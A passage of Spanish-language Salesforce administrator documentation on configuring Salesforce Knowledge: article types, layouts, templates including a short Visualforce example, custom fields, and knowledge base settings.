- **3.** Ofrezca a los usuarios internos acceso a Salesforce Knowledge asignando a cada uno de ellos una licencia de función de Salesforce Knowledge:
- **a.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **b.** Haga clic junto a **Modificar** junto al nombre del usuario en **Nuevo** para crear un nuevo usuario.
- **c.** Seleccione la casilla de verificación Usuario de Knowledge.

Nota: Si desea instrucciones sobre cómo otorgar a los usuarios del portal acceso a Salesforce Knowledge, consulte [Activación de Salesforce Knowledge en el Portal de clientes](#page-2421-0) y [Activación de Salesforce Knowledge en el Portal de socios.](#page-2818-0)

- **4.** Verifique que cada usuario tenga activados los permisos de usuario de Salesforce Knowledge adecuados. Para obtener más información, consulte [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0) en la página 2792.
- **5.** Haga visibles las fichas Gestión de artículos y Knowledge agregándolas a una aplicación personalizada o indicando a sus usuarios que las agreguen a un conjunto de fichas existente. Tenga en cuenta lo siguiente:
	- **•** Todos los usuarios con acceso a Salesforce Knowledge pueden ver la ficha Knowledge.
	- **•** Los usuarios con el permiso de usuario "Gestionar artículos" pueden ver la ficha de gestión de artículos.

### CONSULTE TAMBIÉN

<span id="page-2738-0"></span>[Creación y asignación de usuarios y grupos de Salesforce Knowledge](#page-2802-0) [Personalización de Salesforce Knowledge](#page-2805-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## Definición de los tipos de artículo

El primer paso al configurar Salesforce Knowledge es crear uno o más tipos de artículos. No puede activar Salesforce Knowledge hasta que cree al menos un tipo de artículo.

Cuando cree un artículo, el autor debe seleccionar el tipo de artículo. Los tipos de artículo, como las preguntas frecuentes y tutoriales, ofrecen el formato y estructura para controlar la forma en que se muestra un artículo para cada audiencia, conocida como canal. Para cada tipo de artículo debe crear campos personalizados, personalizar el formato añadiendo o eliminando secciones y campos, y seleccione una plantilla para cada canal. También puede crear reglas de flujo de trabajo y procesos de aprobación para ayudar a su organización a monitorear y gestionar la creación y publicación de artículos.

Nota: Antes de que los usuarios puedan acceder a los tipos de artículos, un administrador debe configurar los permisos de objetos de tipos de artículos.

Para crear un tipo de artículo:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Haga clic en **Nuevo tipo de artículo** o modifique un tipo de artículo existente.
- **3.** Ingrese lo siguiente:



#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear, modificar o eliminar tipos de contenido:

**•** "Personalizar aplicación" Y



### **4.** Haga clic en **Guardar**.

- **5.** En la página de detalles de tipo de artículo, complete la siguiente información:
	- **•** En la lista relacionadas Campos, [cree o modifique los campos personalizados](#page-2746-0) según sea necesario.
	- **•** En la lista relacionada Campos, [modifique el formato de tipo de artículo](#page-2741-0) según sea necesario para reordenar campos y crear secciones.
	- **•** En la lista relacionada Visualizaciones de canales, [seleccione una plantilla](#page-2742-0) para la aplicación interna, el socio, el cliente y la base de conocimientos pública.

CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

## <span id="page-2740-0"></span>Eliminación de tipos de artículos

Para eliminar un tipo de artículo:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Haga clic en **Eliminar** junto al tipo de artículo que corresponda.
- **3.** Confirme que desea eliminar el tipo de artículo.

Notas sobre la eliminación de tipos de artículos

Tenga en cuenta lo siguiente sobre la eliminación de tipos de artículos:

- **•** Si su organización sólo tiene un tipo de artículo, no podrá eliminarlo. Todas las organizaciones de Salesforce Knowledge necesitan como mínimo un tipo de artículo implementado. Cree un nuevo tipo de artículo y elimine el anterior.
- **•** Cualquier artículo asociado con un tipo de artículo eliminado se quitará automáticamente de todos los canales. Esto incluye los artículos archivados, publicados y en borrador.
- **•** Salesforce no muestra los tipos de artículo eliminados en la Papelera junto con los otros registros eliminados. En vez de ello, los tipos de artículo eliminados aparecen en la lista Tipos de artículo eliminados de la página de vista de lista de artículos durante 15 días. Durante este tiempo puede restaurar un tipo de artículo y los datos almacenados con él o eliminar el tipo de artículo y sus datos permanentemente. Después de 15 días, el tipo de artículo y sus datos se eliminan permanentemente.
- **•** Si un usuario hace clic en un marcador hacia la URL de un artículo eliminado, se mostrará el mensaje Privilegios insuficientes.

CONSULTE TAMBIÉN

[Definición de los tipos de artículo](#page-2738-0)

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para eliminar tipos de artículos:

**•** "Personalizar aplicación" Y

<span id="page-2741-0"></span>Modificación de los formatos de tipo de artículo

Los formatos de tipo de artículo determinan qué campos pueden visualizar y modificar los usuarios cuando ingresan los datos de un artículo. También determinan qué secciones aparecen cuando los usuarios ven artículos. El formato del artículo, por ejemplo la [plantilla de tipo de artículo](#page-2742-0) define si las secciones de formato se muestran como subfichas o como una única página con vínculos. Cada tipo de artículo sólo tiene un formato, pero puede seleccionar una plantilla distinta para cada uno de los cuatro [canales](#page-2289-0) de un tipo de artículo.

Sugerencia: También puede emplear [seguridad a nivel de campo](#page-2323-0) para ocultar campos en tipos de artículos. Por ejemplo, si publica el mismo artículo en la aplicación interna y en el Portal de clientes, es posible que desee emplear seguridad a nivel de campo para ocultar un campo personalizado como Comentarios internos a los usuarios del Portal de clientes.

Para modificar un formato de tipo de artículo:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Seleccione uno de los tipos de artículo de la lista.
- **3.** En la lista relacionada Campos, haga clic en **Modificar formato**.
- **4.** Cuando trabaje en el formato:
	- **•** El editor de formatos tiene dos partes: una paleta en la parte superior de la pantalla y el formato en la parte inferior de la pantalla. La paleta contiene los campos disponibles y un elemento de sección. El formato contiene una sección Información y espacio para que agregue secciones. Por defecto, todos los campos personalizados se incluyen en la sección Información.

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para personalizar el formato de tipo de artículo:

**•** "Personalizar aplicación" Y

- Nota: Los campos estándar Número de artículo, Resumen, Título y Nombre URL no se muestran en el formato. Número de artículo y Resumen aparece en la sección de sólo lectura Propiedades de la parte superior del artículo publicado. En este encabezado también aparecen los campos Primera publicación, Última modificación y Última publicación.
- **•** Para agregar una nueva sección, arrastre y suelte el elemento de la sección a la paleta.
- **•** Para cambiar el nombre de una sección, haga clic en su título. No es posible cambiar el nombre de la sección Información.
- Para quitar un campo de una sección, arrástrelo a la derecha de la paleta o haga clic en el icono ( e ) situado junto al campo.
- Para quitar una sección desde el formato de tipo de artículo, haga clic en el icono ( ) situado junto al nombre de la sección.
- **•** Utilice los botones Deshacer y Rehacer para avanzar hacia atrás y hacia delante, respectivamente.
- **•** Utilice los siguientes accesos directos de teclado:
	- **–** Deshacer = Ctrl+Z
	- **–** Rehacer = Ctrl+Y
	- **–** Guardado rápido = Ctrl+S
- **•** Para seleccionar varios elementos de forma individual, use CTRL+clic. Para seleccionar varios elementos como grupo, use Mayús+clic.
- **•** Para buscar rápidamente un elemento en la paleta, utilice el cuadro Búsqueda rápida. El cuadro Búsqueda rápida es especialmente útil para formatos de tipo de artículo que tienen un gran número de elementos disponibles en la paleta.
- **•** Para guardar los cambios y continuar modificando el formato de tipo de artículo, haga clic en **Guardado rápido**.

**•** Para guardar sus cambios cuando haya terminado de personalizar el formato de página, haga clic en **Guardar**. Si navega fuera de su formato de tipo de artículo antes de hacer clic en guardar, sus cambios se perderán.

#### CONSULTE TAMBIÉN

[Definición de los tipos de artículo](#page-2738-0) [Adición de campos personalizados a los tipos de artículo](#page-2746-0)

#### <span id="page-2742-0"></span>Asignación de plantillas de tipo de artículo

Los tipos de artículos en Salesforce Knowledge requieren una plantilla para cada canal.

La plantilla de tipo de artículo especifica la forma en que se muestran las secciones definidas en el formato de tipo de artículo. Salesforce ofrece dos plantillas estándar de tipo de artículo: Ficha e Índice, y puede utilizar Visualforce para [crear plantillas personalizadas.](#page-2744-0)

Si selecciona la plantilla Ficha, las secciones definidas en el formato aparecen como fichas cuando los usuarios visualizan un artículo.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar las asignaciones de plantillas de tipo de artículo:

**•** "Gestionar Salesforce Knowledge"

#### **Artículo publicado utilizando la ficha Plantilla de tipo de artículo**



Si selecciona la plantilla Índice, las secciones que defina en el formato aparecerán en una página con hipervínculos hacia cada título de sección.



#### **Artículo publicado utilizando la Plantilla de tipo de artículo Índice**

Para seleccionar la asignación de plantillas para un canal:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Haga clic en una etiqueta para ver la página de detalles del tipo de artículos.
- **3.** En la lista relacionada Visualizaciones de canales, haga clic en **Modificar**.
- **4.** Para cada canal, especifique la plantilla.

Para la aplicación interna, el cliente y socio, **Ficha** es la plantilla predeterminada. Para la base de datos de conocimientos pública, **Índice** es la plantilla predeterminada. Si su organización tiene una plantilla personalizada para este tipo de artículo, también aparece en el menú desplegable.

#### **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN [Modificación de los formatos de tipo de artículo](#page-2741-0) [Definición de los tipos de artículo](#page-2738-0)

<span id="page-2744-0"></span>Creación de plantillas personalizadas de tipo de artículo

Los tipos de artículos en Salesforce Knowledge requieren una plantilla para cada canal.

Las plantillas de tipo de artículo estándar (Ficha e Índice) especifican la forma en que aparecen en el artículo publicado las secciones del formato de tipo de artículo. Por ejemplo, si selecciona la plantilla Ficha, las secciones definidas en el formato aparecen como fichas cuando los usuarios visualizan un artículo. Con la plantilla Índice muestra, las secciones aparecen en una única página con hipervínculos a cada sección. También puede crear una plantilla personalizada utilizando Visualforce. Las plantillas personalizadas no se han asociado con el formato de tipo de artículo.

Para crear una plantilla de tipo de artículo personalizado:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Busque el tipo de artículo para el que está creando la plantilla y haga clic en su título para abrir la página de detalles. Tenga en cuenta el Nombre de API del tipo de artículo. Necesitará este valor cuando cree la página de Visualforce.
- **3.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **4.** Haga clic en **Nuevo**.
- **5.** En el cuadro de texto Nombre, ingrese el texto que deberá aparecer en la URL como el nombre de la página. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **6.** En el cuadro de texto Etiqueta, ingrese el texto que los usuarios verán cuando seleccionen esta plantilla desde la lista relacionadas Visualizaciones de canales en la página de detalles de tipo de artículo.
- **7.** Añada su marca de Visualforce. El único requisito para las plantillas de tipo de artículo personalizadas es que el controlador estándar sea igual al Nombre de API del tipo de artículo. Por ejemplo, si el Nombre de API del tipo de artículo es *Oferta\_\_kav*, la marca sería:

```
<apex:page standardController="Offer__kav">
    ... page content here ...
```
</apex:page>

- Nota: Haga clic en **Referencia de componente** para obtener una lista de los componentes de Visualforce, como por ejemplo *knowledge:articleRendererToolbar* y *knowledge:articleCaseToolbar*, disponible para su uso en las plantillas de tipo de artículo personalizadas.
- **8.** Si su tipo de artículo tiene un [campo Archivo,](#page-2810-0) puede permitir a sus usuarios que descarguen el contenido del campo. En el siguiente ejemplo, el tipo de artículo es *Oferta*, el nombre del campo Archivo es *mi\_archivo* y el texto que aparece como vínculo es *Haz clic aquí*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer__kav.id, ['field'=$ObjectType.Offer__kav.fields.my_file__Body__s.name])}">Click
me</apex:outputLink>
```
Nota: Si el campo Archivo está vacío (lo que significa que el autor no ha cargado el archivo), el vínculo seguirá apareciendo en el artículo publicado, pero no tiene función. Si no desea que el vínculo aparezca cuando el campo Archivo está vacío,

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear, modificar o eliminar plantillas de tipo de artículo:

**•** "Personalizar aplicación" Y

sustituya *Haz clic aquí* en el ejemplo con el nombre del archivo, por ejemplo, *{!Oferta\_\_kav.mi\_archivo\_\_Nombre\_\_s}*.

**9.** Haga clic en **Guardar**. Su plantilla personalizada puede asignarse ahora a cualquier canal del tipo de artículo. Consulte [Asignación](#page-2742-0) [de plantillas de tipo de artículo](#page-2742-0) en la página 2737 si desea más información.

## CONSULTE TAMBIÉN

<https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/> [Gestión de los tipos de artículos](#page-2745-0)

## <span id="page-2745-0"></span>Gestión de los tipos de artículos

Cuando cree un artículo, el autor debe seleccionar el tipo de artículo. Los tipos de artículo, como las preguntas frecuentes y tutoriales, ofrecen el formato y estructura para controlar la forma en que se muestra un artículo para cada audiencia, conocida como canal. Para cada tipo de artículo debe crear campos personalizados, personalizar el formato añadiendo o eliminando secciones y campos, y seleccione una plantilla para cada canal. También puede crear reglas de flujo de trabajo y procesos de aprobación para ayudar a su organización a monitorear y gestionar la creación y publicación de artículos.

Una vez creados los tipos de artículo podrá personalizarlos, modificarlos y eliminarlos. En Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge** para mostrar la página de la lista Tipos de artículos que proporciona una lista de todos los tipos de artículos definidos para su organización. Desde esta página de lista Tipos de artículos podrá:

- **•** Haga clic en **Nuevo tipo de artículo** para [definir un tipo de artículo](#page-2738-0).
- **•** Haga clic en el nombre del tipo de artículo para mostrar la página de detalles. En la página de detalles puede modificar los campos existentes, agregar nuevos campos personalizados, agregar y modificar secciones del formato de tipo de artículo, asignar y crear [formatos compactos](#page-4009-0) y seleccionar una plantilla para cada canal.
- **•** Haga clic en **Eliminar** para [eliminar un tipo de artículo.](#page-2740-0)

#### CONSULTE TAMBIÉN

[Modificación de los formatos de tipo de artículo](#page-2741-0) [Asignación de plantillas de tipo de artículo](#page-2742-0)

### EDICIONES

Disponible en: Salesforce Classic

### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear, modificar o eliminar tipos de contenido:

**•** "Personalizar aplicación" Y

## <span id="page-2746-0"></span>Adición de campos personalizados a los tipos de artículo

Cree campos personalizados para guardar la información que sea importante para sus artículos. Antes de comenzar, determine el [tipo de campo personalizado](#page-2809-0) que desea crear. Los únicos campos estándar provistos en los tipos de artículo son Número de artículo, Resumen, Título y Nombre URL, de modo que como mínimo creará un campo en el que los autores podrán escribir el cuerpo del artículo.

Nota: Los autores pueden visualizar el Nombre de URL cuando crean o modifican un artículo. El Nombre de URL no se muestra a los usuarios finales que visualizan los artículos publicados.

Para agregar un campo personalizado:

- **1.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Seleccione un tipo de artículo.
- **3.** Haga clic en **Nuevo** de la lista relacionada Campos.
- **4.** Elija el tipo de campo que va a crear y haga clic en **Siguiente**.
- **5.** Ingrese un campo de etiqueta. El nombre de campo se rellena automáticamente en función de la etiqueta de campo que ingrese. Este nombre sólo puede incluir guiones bajos y caracteres alfanuméricos y debe ser exclusivo de su organización. Debe comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos. Asegúrese de que el nombre del campo personalizado no sea idéntico al nombre de cualquier campo estándar de ese objeto.
- **6.** Ingrese los atributos de campo, como por ejemplo Descripción y haga clic en **Siguiente** para continuar.

Nota: No es posible ingresar un valor predeterminado en los campos personalizados.

- **7.** Defina la [seguridad a nivel de campo](#page-2323-0) para determinar si el campo debe ser visible y modificable o de sólo lectura para perfiles específicos y haga clic en **Siguiente**. La seguridad a nivel de campo le permite controlar qué campos son visibles en canales diferentes.
- **8.** Si no desea que el campo se agregue automáticamente al formato de tipo de artículo, cancele la selección de Sí, agregar este campo personalizado al formato.
- **9.** Haga clic en **Guardar** para terminar o haga clic en **Guardar y nuevo** para crear más campos personalizados.
- **10.** Opcionalmente puede [reordenar sus campos personalizados](#page-2741-0) en el formato de tipo de artículo.

Nota: La creación de campos puede requerir cambiar un gran número de registros. Para procesar estos cambios de forma eficiente, Salesforce puede poner en cola la solicitud y enviar una notificación por email cuando se haya completado el proceso.

Advertencia: Perderá los datos si convierte un campo personalizado en un [tipo de artículo](#page-2745-0) a cualquier otro tipo de campo. No convierta un campo personalizado en un tipo de artículo a no ser que no haya datos para el campo.

#### CONSULTE TAMBIÉN

[Establecimiento de la seguridad a nivel de campo de un artículo](#page-2323-0) [Modificación de los formatos de tipo de artículo](#page-2741-0) [Asignación de plantillas de tipo de artículo](#page-2742-0)

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación" Y

## Uso de la lista relacionada de campos

En la lista relacionada Campos de la página de detalles del tipo de artículo podrá:

- **•** Modificar los campos estándar Número de artículo, Resumen, Título y Nombre de URL. Estos campos son obligatorios en todos los tipos de artículo, y no pueden eliminarse.
- **•** Haga clic en **Nuevo** para [crear un campo personalizado.](#page-2746-0) Todos los tipos de artículo deben tener al menos un campo de área de texto enriquecido para escribir texto sobre los artículos y un campo Archivo para vincular documentos a los artículos.Si desea ayuda para decidir qué tipo de campos personalizados necesita su tipo de artículo, revise los [campos personalizados de](#page-2809-0) [tipos de artículo.](#page-2809-0)
- **•** Haga clic en **Definir el seguimiento del historial** para [realizar un seguimiento de las](#page-2322-0) [actualizaciones de campo](#page-2322-0) para el tipo de artículo.
- **•** Haga clic en **Modificar formato** para [reorganizar o quitar campos y modificar secciones](#page-2741-0) para el tipo de artículo.

#### CONSULTE TAMBIÉN

[Modificación de los formatos de tipo de artículo](#page-2741-0) [Establecimiento de la seguridad a nivel de campo de un artículo](#page-2323-0)

# <span id="page-2747-0"></span>Personalización de los ajustes de Salesforce Knowledge

Nota: Antes de activar Salesforce Knowledge, debe [crear al menos un tipo de artículo.](#page-2738-0)

Salesforce Knowledge es una base de datos de conocimientos donde los usuarios pueden crear y gestionar fácilmente contenido, conocido como artículos, y buscar y ver rápidamente los artículos que necesitan. Para obtener más información, consulte [Descripción general de Salesforce Knowledge](#page-2286-0).

Desde Configuración, ingrese *Configuración de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Knowledge**. Si Salesforce Knowledge no se ha activado para su organización, la opción **Activar Salesforce Knowledge** estará disponible. Si Salesforce Knowledge ya está habilitado, puede configurar los siguientes ajustes opcionales.

#### **Permitir a los usuarios crear y modificar artículos desde la ficha Artículos**

Si esta casilla de verificación está seleccionada, los usuarios pueden crear y modificar artículos desde la ficha Artículos.

#### **Active el campo Estado de validación para artículos**

Si activa el campo Estado de validación, los usuarios pueden seleccionar valores para mostrar si se ha validado o no el contenido del artículo.

**Permitir a los usuarios agregar contenido multimedia externo al editor HTML estándar** Si esta casilla de verificación está seleccionada, los usuarios pueden cortar y pegar el código HTML <iframe> para incrustar contenido multimedia desde los siguientes sitios: Dailymotion, Vimeo y YouTube.

#### **Mostrar resúmenes de artículos en las vistas de lista de artículo**

Para cada canal, decida si los detalles de Resumen de un artículo deben aparecer en la ficha Artículos.

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

**•** "Personalizar aplicación"

Para modificar los formatos de tipo de artículo:

**•** "Gestionar Salesforce Knowledge"

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para activar Salesforce Knowledge:

**•** "Personalizar aplicación"

#### **Elija el idioma(s) para su base de conocimientos**

El Idioma predeterminado de la base de datos de conocimientos debe ser el idioma principal utilizado para escribir artículos. Cambia de forma predeterminada al idioma de su organización.

Si va a publicar artículos en más de un idioma, seleccione Varios idiomas y seleccione la configuración de traducción. Para obtener instrucciones, consulte [Configuración de una base de conocimientos multilingüe](#page-2760-0) en la página 2755.

#### <span id="page-2748-0"></span>**Permitir a los usuarios crear un artículo a partir de un caso**

Si selecciona esta casilla de verificación, los usuarios pueden crear un artículo borrador adjunto al caso cuando se publica el artículo utilizando una de las siguientes opciones.

- **•** Crear artículos utilizando el editor sencillo solo cuando se cierran casos.
- **•** Crear artículos utilizando el editor estándar cada vez que un usuario crea un artículo. Asegúrese de que los usuarios tienen los permisos "Gestionar artículos" "Leer" y "Crear".

Seleccione un tipo de artículo predeterminado. Para artículos creados al cerrar un caso, asigne el artículo a un usuario.

Puede ayudar a los agentes a crear artículos de forma más rápida [seleccionando una clase de Apex](#page-2749-0) que rellene automáticamente cualquiera de los campos en el borrador. De forma predeterminada, el campo Título en todos los artículos borrador contiene el asunto del caso.

<span id="page-2748-1"></span>Si activa esta opción, también puede hacer clic en **Propiedades de formato** en cada formato de página de cierre de caso y seleccionar Activar envíos durante el cierre de caso y Enviar artículos.

#### **Utilice un perfil para crear artículos PDF listos para el cliente en los casos**

<span id="page-2748-2"></span>De manera predeterminada, cuando un usuario [crea un artículo PDF directamente desde un caso,](#page-2187-0) el PDF incluye todos los campos del artículo visibles para ese usuario. Si desea que los artículos PDF se generen de acuerdo con un perfil distinto; por ejemplo, un perfil que oculte a los clientes determinados campos, seleccione Utilizar un perfil para crear artículos PDF listos para el cliente en los casos y elija el perfil que debe determinar la visibilidad del campo.

#### **Activar la lista de casos vinculados a un artículo**

Los agentes y los gestores de Salesforce Knowledge pueden ver una lista de los casos a los que está vinculado un artículo. Esto ayuda a validar si el artículo es la solución correcta para un caso y muestra qué artículos se utilizan más sin necesidad de ejecutar un reporte. La lista relacionada Casos vinculados:

- **•** Es visible en la página de detalles o de vista previa de cualquier artículo que se haya publicado al menos una vez.
- **•** Muestra un máximo de 200 casos.
- **•** Se clasifica en orden descendente por la fecha en la que se vinculó el artículo al caso. No es posible cambiar el orden de clasificación.
- **•** No aparece en artículos archivados o las páginas de modificación de traducción y de detalles.
- **•** No aparece para usuarios externos como usuarios de portal o comunidades ni en Salesforce1.

#### **Permitir a los usuarios compartir artículos mediante URL públicas**

Puede compartir un artículo disponible en una base de conocimientos pública con una URL. En la lista Sitios disponibles, seleccione los sitios desde los cuales desea permitir a sus agentes enviar URL y agréguelos a la lista Sitios seleccionados. Los agentes podrán luego enviar emails a los clientes del servicio de atención al cliente con una URL para vincular directamente con el artículo en su base de conocimientos pública.

#### **Permitir a los usuarios crear un artículo a partir de una respuesta**

Si esta casilla de verificación está seleccionada, los miembros de una comunidad de respuestas o comunidad de Respuestas de Chatter pueden convertir las respuestas útiles en artículos. El tipo de artículo que seleccione determina qué campos aparecen en el borrador del artículo, pero en todos los artículos el Título contiene la pregunta y el Resumen contiene la respuesta. Una vez

que una respuesta se cambia a artículo, la respuesta original tiene un mensaje de estado indicando su asociación con el borrador del artículo. Cuando el artículo se publique el mensaje de la respuesta incluirá un vínculo al artículo.

### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0) [Ejemplo de personalización Apex para enviar artículos desde casos](#page-2749-0)

## <span id="page-2749-0"></span>Ejemplo de personalización Apex para enviar artículos desde casos

